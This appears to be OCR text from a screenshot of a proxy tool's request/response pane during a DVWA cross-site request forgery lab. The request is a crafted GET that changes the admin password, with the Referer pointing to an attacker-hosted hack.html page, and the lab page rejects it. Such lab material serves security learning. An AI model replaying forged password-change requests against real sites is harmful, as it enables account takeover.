 Go
Cancel
<
>
Target: http://192.168.1.110
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
GET
/vulnerabilities/csrf/?password_new=123456&password_conf=123456&Change=Ch
ange HTTP/1.1
Host: 192.168.1.110
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:62.0) Gecko/20100101
Firefox/62.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.119/hack.html
Cookie: PHPSESSID=noja9vef05h33kiukcu4fkl8n3; security=medium
Connection: close
View Source
Vulnerability: Cross Site
Request Forgery (CSRF)
Change your admin password:
New password:
Confirm new password:
Change
That request didn't look correct.